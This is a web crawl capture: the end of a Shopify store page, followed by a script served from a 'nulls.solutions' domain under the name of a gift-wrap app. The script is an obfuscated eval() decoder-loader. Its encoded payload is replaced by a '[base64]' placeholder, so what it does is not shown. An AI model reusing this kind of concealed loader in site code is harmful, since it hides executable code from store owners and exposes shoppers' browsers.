<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div><div id="shopify-block-AdEtxTGxTVVdKL3IyK__6897675550240258559" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=oriful.myshopify.com
body_size: 1423
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",79,"oHFIsEwmV",45,4,10))